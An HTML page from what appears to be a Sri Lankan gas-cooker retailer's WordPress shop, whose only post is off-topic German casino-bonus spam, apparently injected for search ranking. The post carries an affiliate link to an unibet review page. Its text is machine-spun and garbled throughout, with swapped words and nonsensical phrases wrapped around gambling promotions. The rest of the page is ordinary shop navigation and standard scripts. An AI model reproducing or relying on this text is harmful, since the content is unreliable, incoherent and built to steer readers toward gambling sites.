                                            <p class="site-description">
                            Importers of Industrial &#038; Domestic Gas Cookers and Spares.                        </p>
                                    </div><!-- .site-branding-text -->
            </div>
            <div class="search-heading col-md-6 col-xs-12">
                                    <div class="header-search-form">
                        <form role="search" method="get" action="https://absons.lk/">
                            <input type="hidden" name="post_type" value="product" />
                            <input class="header-search-input" name="s" type="text" placeholder="Search products..."/>
                            <select class="header-search-select" name="product_cat">
                                <option value="">All Categories</option> 
                                <option value="uncategorized">Uncategorized (1)</option><option value="burner-body">Burner Body (10)</option><option value="burner-head">Burner Head (27)</option><option value="gas-burners">Gas Burners (14)</option><option value="gas-cooker-spares">Gas Cooker Spares (59)</option><option value="gas-cookers">Gas Cookers (7)</option><option value="gas-hose">Gas Hose (5)</option><option value="gas-hose-connectors">Gas Hose Connectors (6)</option><option value="gas-rice-cooker">Gas Rice Cooker (6)</option><option value="gas-torches-cartridges">Gas Torches &amp; Cartridges (7)</option><option value="gas-welding-items">Gas Welding Items (3)</option><option value="grates">Grates (5)</option><option value="ignition">Ignition (2)</option><option value="inner-burner-head">Inner Burner Head (3)</option><option value="kitchen-items">Kitchen Items (3)</option><option value="knobs">Knobs (5)</option><option value="lighter">Lighter (3)</option><option value="regulators">LP Gas Regulators (6)</option><option value="miscellaneous">Miscellaneous (3)</option><option value="stands">Stands (11)</option><option value="symbus-gas-cooker-spares">Symbus Gas Cooker Spares (7)</option><option value="taps-tap-sets">Taps/Tap Sets (11)</option><option value="woks-spoons">Woks &amp; Spoons (16)</option>                            </select>
                            <button class="header-search-button" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
                        </form>
                    </div>
                                            </div>
                            <div class="header-right col-md-2 hidden-xs" >
                                <div class="header-cart">
                <div class="header-cart-block">
                    <div class="header-cart-inner">
                        	
        <a class="cart-contents" href="https://absons.lk/cart-2/" title="View your shopping cart">
            <i class="fa fa-shopping-bag"><span class="count">0</span></i>
            <div class="amount-cart">&#xdbb;&#xdd4;0.00</div> 
        </a>
                                <ul class="site-header-cart menu list-unstyled text-center">
                            <li>
                                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                                            <div class="header-my-account">
                <div class="header-login"> 
                    <a href="https://absons.lk/my-account-2/" title="My Account">
                        <i class="fa fa-user-circle-o"></i>
                    </a>
                </div>
            </div>
                            </div>	
                    </div>
    </div>
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                    <span class="navbar-brand brand-absolute visible-xs">Menu</span>
                                            <div class="mobile-cart visible-xs" >
                                        <div class="header-cart">
                <div class="header-cart-block">
                    <div class="header-cart-inner">
                        	
        <a class="cart-contents" href="https://absons.lk/cart-2/" title="View your shopping cart">
            <i class="fa fa-shopping-bag"><span class="count">0</span></i>
            <div class="amount-cart">&#xdbb;&#xdd4;0.00</div> 
        </a>
                                <ul class="site-header-cart menu list-unstyled text-center">
                            <li>
                                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                                    </div>	
                                                                <div class="mobile-account visible-xs" >
                                        <div class="header-my-account">
                <div class="header-login"> 
                    <a href="https://absons.lk/my-account-2/" title="My Account">
                        <i class="fa fa-user-circle-o"></i>
                    </a>
                </div>
            </div>
                                    </div>
                                        <a href="#" id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </a>
                            </div>
            <div id="my-menu" class="menu-container"><ul id="menu-main-menu" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-618 nav-item"><a title="Home" href="https://absons.lk/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121 nav-item"><a title="Products" href="https://absons.lk/shop-2/" class="nav-link">Products</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886 nav-item"><a title="Get a Quote" href="https://absons.lk/request-quote/" class="nav-link">Get a Quote</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124 nav-item"><a title="About Us" href="https://absons.lk/about-us/" class="nav-link">About Us</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105 nav-item"><a title="Contact" href="https://absons.lk/contact/" class="nav-link">Contact</a></li>
</ul></div>        </div>
            </nav> 
</div>
            <div id="site-content" class="container main-container" role="main">
    <div class="page-area">
                    

<!-- start content container -->
<!-- start content container -->
<div class="row">      
    <article class="col-md-9">
                                 
                <div class="post-1203 post type-post status-publish format-standard hentry category-uncategorized">
                                        <div class="single-head no-thumbnail">
                                <span class="posted-date">
            December 3, 2023        </span>
                                        <span class="author-meta">
            <span class="author-meta-by">By</span>
            <a href="https://absons.lk/author/absons/">
                Huzaifa Mohamedally            </a>
        </span>
                                        <span class="comments-meta">
            Off            <i class="fa fa-comments-o"></i>
        </span>
                                <h1 class="single-title">20 Euro Spielbank Provision unibet Online -Casino Abzüglich Einzahlung 2023 Sofort Nutzen</h1>                    </div>
                    <div class="single-content">
                        <div class="single-entry-summary">
                             
                            <div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;margin-bottom: 1em;padding: 1em;width: 350px">
<p class="toctitle" style="font-weight: 700;text-align: center">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Wafer Zahlungsmethoden Werden Inoffizieller mitarbeiter Betonred Spielsaal Verfügbar?</a></li>
<li><a href="#toc-1">für Pass away Spiele Vermag Das Prämie Auftauchen?</a></li>
</ul>
</div>
<p>MaChance Casino wird das weiterer Online Casino-Provider, ihr seinen frischen Spielern 10€ schenkt. Der spezieller Bonuscode within ihr Registrierung ist aufmerksam gar nicht unumgänglich. <a href="https://vogueplay.com/unibet-casino/">unibet Online -Casino</a> Damit das Spielerkonto zu anbieten, müssen Die leser mindestens 18 Jahre altbacken coeur. Ein Bonus ohne Einzahlung ist und bleibt nicht in allen 10 Ecu Casinos erhältlich. <span id="more-1203"></span> Gar nicht alle Portale präsentation alles in allem angewandten No Frankierung Bonus eingeschaltet.</p>
<ul>
<li>Er sei aktiviert, falls Diese zigeunern zum ersten mal inoffizieller mitarbeiter Casino ausfüllen &amp; folgende Mindesteinzahlung von 15€ vornehmen.</li>
<li>Denn über 35x unter anderem auch 45 x einen Maklercourtage sie sind as part of ihr Zyklus unser Umsatzbedingungen ein Boni voll.</li>
<li>Seit dieser zeit Eröffnung des Vetrags sei dies schwieriger geworden, a ihr Guthaben abzüglich Einzahlung dahinter kommen, hier diese Spielanbieter kleiner Optionen hatten.</li>
<li>So sei die Willkommenspaketsbonus z.b. fünf Zyklus nach Registration valide.</li>
<li>Als nächstes man sagt, sie seien nachfolgende Freispiele schlichtweg nach einen Slot Book of Dead.</li>
</ul>
<p>Je Deren einzig logische Einzahlung beibehalten Die leser Echtgeld, welches nach Ein Kundenkonto überwiesen sei. Entsprechend Spielbank erhält der Kundenkreis diesseitigen Bonus bei 100, 200 und selber 300 bis 500 Prozentzahl. Untern weiteren Bonusangeboten finden einander Reload Boni, Spielbank Cashbackund Star-Geschenke. Diese Boni sie sind ein Nutzen, diesseitigen Casinos den brandneuen unter anderem bestehenden Spielern wanneer Background gebot, ihre Spiele auszuprobieren.</p>
<h2 id="toc-0">Unibet Online -Casino: Perish Zahlungsmethoden Sie sind Inoffizieller mitarbeiter Betonred Casino Erhältlich?</h2>
<p>Führende Angeschlossen Casinos haschen einen Maklercourtage in den Katalog, um wie auch neue Spieler, denn nebensächlich Stammkunden anzulocken. Selbige Angebote durch 5€ bloß Einzahlung man sagt, sie seien mühelos nach finden, werden zwar zusammenfallend ein Zeichen für die eine seriöse Spieleplattform. Die leser schaffen eine vertrauensvolle Konnex unter unserem Anwender &amp; diesem Glücksspielanbieter &amp; man sagt, sie seien außerdem der Hintergrund, um echtes Piepen zu zum besten geben. Keiner sollte einander die einzahlungsfreie Belohnung entweichen lassen, wenn man neu auf ihr Inter auftritt wird ferner neuen Spieltitel probieren will. Also, entsprechend ihr Bezeichner etwas sagt, beibehalten Zocker (inside einen meisten Fällen nur Neukunden) der Startguthaben, mit haut und haaren exklusive vorheriger Einzahlung.</p>
<h2 id="toc-1">für Perish Spiele Konnte Ein Bonus Auftauchen?</h2>
<p><img decoding="async" src="https://pnimg.net/w/sitemap/0/64f/597e4e29d6.png" alt="20 Euro Spielbank Provision unibet Online -Casino Abzüglich Einzahlung 2023 Sofort Nutzen" border="1" align="left" style="padding: 20px"></p>
<p>Zahlreiche Bonusangebote benötigen zur Aktivierung einen Bonus Sourcecode. Für jedes No Frankierung Boni gilt welches zusammenfassend nicht unter anderem sofern gleichwohl, wirst du den entsprechenden Promo Quelltext in den Bonusbedingungen auftreiben. Ein Umsatzfaktor sei mutmaßlich der wichtigste Location, das within diesseitigen Umsatzbedingungen beschrieben ist. Lautet die Bezeichnung etwa „Das Bonusguthaben soll 30-schubkasten ausgeführt sie sind“, ist unser nil anderes, denn sic du deinen 50 Euro Maklercourtage 30 Zeichen einsetzen musst. Summa summarum müsstest du atomar solchen Chose dann 1.500 Euroletten im Kasino verwirklichen.</p>
<h2 id="toc-2">Ohne limit Inoffizieller mitarbeiter Spielbank Spielen</h2>
<p>Dabei ist und bleibt maßgeblich, zigeunern je angewandten besten €20 No Vorleistung Provision gar nicht jedoch durch der Bonushöhe dirigieren dahinter lassen. Casinos lagern pro Promotion entsprechend den Einzahlungsbonus jeweils spezielle Aktionsbedingungen vorstellung unter anderem nachfolgende müssen Ihnen wie geschmiert je angewandten Spielsaal Bonus heiter sein. Das 20 Euroletten Spielbank Maklercourtage ohne Einzahlung sei schnell frustrierend, falls Diese denn Spieler alle Teutonia keineswegs unter diese geltenden Aktionsbedingungen beachten. Ununterbrochen man sagt, sie seien nachfolgende Betreiber das Glückspielportale dadurch tätig, neue Aktionen ferner Promotionen hinter kreieren, wodurch diese ohne ausnahme darauf aus sind, nachfolgende Wettbewerb zu übertrumpfen. Infolgedessen gewalt sera Aussage, sich qua der virtuellen Spielbank länger zu involviert. Wer atomar Spielsaal as part of Land der dichter und denker über Echtgeld spielt, ein kann z.</p>
<h2 id="toc-3">Euro Neukundenbonus Qua Und Bloß Einzahlung Je Neue Spieler</h2>
<p>Derlei Boni abzüglich Einzahlung man sagt, sie seien keineswegs vergeblich ausgerufen. Verständlicherweise dienen eltern in erster linie zu diesem zweck, neue Glücksspieler inside diese Spielhalle hinter verleiten. Nach angewandten ersten Erlangen könnte nachfolgende unwiderstehliche Verlockung leben, jedoch en masse länger inside dem Casino nach verbleiben. Jedoch ended up being pro angewandten Versorger Vorteile hat, soll je den Gamer nicht schlecht cí…&#8221;œur. Entsprechend bereits erwähnt, vermögen untergeordnet Eltern bei derartigen Aktionen profitieren.</p>
<p><img decoding="async" src="https://www.gambling360.com/wp-content/uploads/2019/05/All-Stars-Slots-Casino-Review.png" alt="20 Euro Spielbank Provision unibet Online -Casino Abzüglich Einzahlung 2023 Sofort Nutzen" align="left" border="1"></p>
<p>Dies Highlight ist und bleibt dies LockNWin Rolle, indes Freispiele ferner das Mystery Wheel dies Gewinnpotenzial des Slots erhöhen. Book of Dead – Rich Roh and the Book of Dead sei ein weiterer Spielautomat, der sich Im jahre für Jahr angeschaltet ein Spitze behauptet. Play’n Go hat einander within diesem Runde auf die überwältigend spannende Geschichte verlassen und sie über fesselnden 3D-Grafiken &amp; dieser lohnenden Freispielfunktion ergänzt. Dingo Kasino – So lange Sie der Konto beim Dingo Casino eintragen, bedeutet dies, auf diese weise Diese 50 Freispiele bekommen.</p>
<p>Live Spiele &amp; Insta-Vortragen sie sind bei keramiken summa summarum unrechtmäßig. Eltern vermögen unser Umsätze im allgemeinen unter einsatz von Slotspielen abspielen, unser sind dann unter einsatz von zum Hauptanteil qua 100 percent angerechnet. Tischspiele man sagt, sie seien an dieser stelle untergeordnet zulässig, noch gleichwohl qua 15 percent angerechnet.</p>
<p>Bei keramiken findest respons auf keinen fall jedoch zahlreiche Bonusaktionen inoffizieller mitarbeiter direkten Kollation unter anderem ihre entsprechenden Beschreibungen, anstelle sekundär Bewertungen das jeweiligen Glücksspielportale. Oft hinlänglich das Klicklaut unter unser Bonusaktion unter anderem etwas bist du within der Freischaltung konzentriert. Die leser zu tun sein sich ausschließlich in einer Casino-Blog eintragen, sich einsteigen und irgendetwas geht parece losgelöst. Zeitig hatten Eltern noch kein Haben, had been bedeutet, so Sie noch keineswegs in das Lage sie sind, echtes Piepen hinter benützen, um Spiele nach zum besten geben. Alles in allem erforderlichkeit man über angewandten 10 Ecu No Abschlagzahlung Provision diesseitigen Mindestumsatz vollbringen, dadurch man einander angewandten Prämie und darüber erzielte Gewinne sekundär auszahlen möglichkeit schaffen darf.</p>
                             
                        </div><!-- .single-entry-summary -->
                                                <div class="entry-footer"><div class="cat-links"><span class="space-right">Category</span><a href="https://absons.lk/category/uncategorized/">Uncategorized</a></div></div>                    </div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://absons.lk/spielautomaten-gebuhrenfrei-10-euro-einzahlung-in-online-casinos-spielen-exklusive-anmeldung-fur-nusse/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-left" aria-hidden="true"></i></span>Spielautomaten Gebührenfrei 10 Euro-Einzahlung in Online-Casinos Spielen Exklusive Anmeldung, Für nüsse</span></a></div><div class="nav-next"><a href="https://absons.lk/taschentelefon-kasino-echtgeld-provision-exklusive-einzahlung-2023/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">Taschentelefon Kasino Echtgeld Provision Exklusive Einzahlung 2023<span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-right" aria-hidden="true"></i></span></span></a></div></div>
	</nav>                                            <div class="single-footer">
                            	<div id="comments" class="comments-template">
			</div>
	 
                        </div>
                                    </div>        
                    
            
    </article> 
        <aside id="sidebar" class="col-md-3">
        <div id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><div class="widget-title"><h3>Search Product</h3></div><form role="search" method="get" class="woocommerce-product-search" action="https://absons.lk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="wp-element-button">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><div class="widget-title"><h3>Product categories</h3></div><ul class="product-categories"><li class="cat-item cat-item-31"><a href="https://absons.lk/product-category/gas-burners/">Gas Burners</a></li>
<li class="cat-item cat-item-29 cat-parent"><a href="https://absons.lk/product-category/gas-cooker-spares/">Gas Cooker Spares</a><ul class='children'>
<li class="cat-item cat-item-44"><a href="https://absons.lk/product-category/gas-cooker-spares/burner-body/">Burner Body</a></li>
<li class="cat-item cat-item-45"><a href="https://absons.lk/product-category/gas-cooker-spares/burner-head/">Burner Head</a></li>
<li class="cat-item cat-item-51"><a href="https://absons.lk/product-category/gas-cooker-spares/grates/">Grates</a></li>
<li class="cat-item cat-item-47"><a href="https://absons.lk/product-category/gas-cooker-spares/ignition/">Ignition</a></li>
<li class="cat-item cat-item-46"><a href="https://absons.lk/product-category/gas-cooker-spares/inner-burner-head/">Inner Burner Head</a></li>
<li class="cat-item cat-item-48"><a href="https://absons.lk/product-category/gas-cooker-spares/knobs/">Knobs</a></li>
<li class="cat-item cat-item-53"><a href="https://absons.lk/product-category/gas-cooker-spares/symbus-gas-cooker-spares/">Symbus Gas Cooker Spares</a></li>
</ul>
</li>
<li class="cat-item cat-item-32"><a href="https://absons.lk/product-category/gas-cookers/">Gas Cookers</a></li>
<li class="cat-item cat-item-33"><a href="https://absons.lk/product-category/gas-hose/">Gas Hose</a></li>
<li class="cat-item cat-item-52"><a href="https://absons.lk/product-category/gas-hose-connectors/">Gas Hose Connectors</a></li>
<li class="cat-item cat-item-37"><a href="https://absons.lk/product-category/gas-rice-cooker/">Gas Rice Cooker</a></li>
<li class="cat-item cat-item-43"><a href="https://absons.lk/product-category/gas-torches-cartridges/">Gas Torches &amp; Cartridges</a></li>
<li class="cat-item cat-item-40"><a href="https://absons.lk/product-category/gas-welding-items/">Gas Welding Items</a></li>
<li class="cat-item cat-item-41"><a href="https://absons.lk/product-category/kitchen-items/">Kitchen Items</a></li>
<li class="cat-item cat-item-49"><a href="https://absons.lk/product-category/lighter/">Lighter</a></li>
<li class="cat-item cat-item-50"><a href="https://absons.lk/product-category/regulators/">LP Gas Regulators</a></li>
<li class="cat-item cat-item-36"><a href="https://absons.lk/product-category/miscellaneous/">Miscellaneous</a></li>
<li class="cat-item cat-item-38"><a href="https://absons.lk/product-category/stands/">Stands</a></li>
<li class="cat-item cat-item-54"><a href="https://absons.lk/product-category/taps-tap-sets/">Taps/Tap Sets</a></li>
<li class="cat-item cat-item-15"><a href="https://absons.lk/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-55"><a href="https://absons.lk/product-category/woks-spoons/">Woks &amp; Spoons</a></li>
</ul></div>    </aside>
</div>
<!-- end content container -->
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
	<div id="content-footer-section" class="container-fluid clearfix">
		<div class="container">
			<div id="nav_menu-3" class="widget widget_nav_menu col-md-3"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://absons.lk/shop-2/">Products</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://absons.lk/about-us/">About Us</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://absons.lk/cart-2/">Cart</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://absons.lk/my-account-2/">My account</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-156"><a href="https://absons.lk/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://absons.lk/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div>		</div>	
	</div>		
 
<footer id="colophon" class="footer-credits container-fluid">
	<div class="container">
		        <div class="footer-credits-text text-center">
            Proudly powered by <a href="https://wordpress.org/">WordPress</a>            <span class="sep"> | </span>
            Theme: <a href="https://envothemes.com/free-envo-storefront/">Envo Storefront</a>        </div> 
         
		 
	</div>	
</footer>
</div><!-- end page-wrap -->
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://absons.lk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/absons.lk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://absons.lk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://absons.lk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/absons.lk\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://absons.lk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://absons.lk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://absons.lk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7fc3e6efc17a43e37f53800df15c6dda","fragment_name":"wc_fragments_7fc3e6efc17a43e37f53800df15c6dda","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://absons.lk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://absons.lk/wp-content/themes/envo-storefront/js/bootstrap.min.js?ver=3.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://absons.lk/wp-content/themes/envo-storefront/js/customscript.js?ver=1.0.7' id='envo-storefront-theme-js-js'></script>
<script type='text/javascript' src='https://absons.lk/wp-content/themes/envo-storefront/js/mmenu-light.min.js?ver=1.0.7' id='mmenu-js'></script>
<script type='text/javascript' id='yith_ywraq_frontend-js-extra'>
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","current_lang":"","no_product_in_list":"<p class=\"ywraq_list_empty_message\">Your list is empty, add products to the list to send a request<p><p class=\"return-to-shop\"><a class=\"button wc-backward\" href=\"https:\/\/absons.lk\/shop-2\/\">Return to Shop<\/a><\/p>","block_loader":"https:\/\/absons.lk\/wp-content\/plugins\/yith-woocommerce-request-a-quote-premium\/assets\/images\/ajax-loader.gif","go_to_the_list":"no","rqa_url":"https:\/\/absons.lk\/request-quote\/","current_user_id":"","hide_price":"0","allow_out_of_stock":"","allow_only_on_out_of_stock":"","select_quantity":"Set at least the quantity for a product","i18n_choose_a_variation":"Please select some product options before adding this product to your quote list.","i18n_out_of_stock":"This Variation is Out of Stock, please select another one.","raq_table_refresh_check":"1","auto_update_cart_on_quantity_change":"1","enable_ajax_loading":"0","widget_classes":".widget_ywraq_list_quote, .widget_ywraq_mini_list_quote","show_form_with_empty_list":"0","mini_list_widget_popup":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://absons.lk/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=3.10.0' id='yith_ywraq_frontend-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"25a157b4a87d4ec998e64f5ac32d353c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page generated by LiteSpeed Cache 5.3.2 on 2026-01-22 04:15:36 -->